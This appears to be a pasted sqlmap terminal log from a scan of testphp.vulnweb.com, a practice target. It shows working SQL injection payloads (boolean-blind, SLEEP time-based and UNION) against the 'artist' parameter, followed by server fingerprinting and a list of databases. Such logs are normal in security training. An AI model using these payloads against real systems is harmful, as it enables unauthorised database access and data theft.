 sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 9045=9045

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 2698 FROM (SELECT(SLEEP(5)))SKuJ)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-8805 UNION ALL SELECT CONCAT(0×716a7a7071,0×5478767477506d634f55775068765655486c47746b4251764e5
a5a416f71414e6a706574584c7358,0×7170717a71),NULL,NULL-- -
---
[10:01:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[10:01:14] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema

[10:01:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com
'

[*] ending @ 10:01:15 /2023-04-01/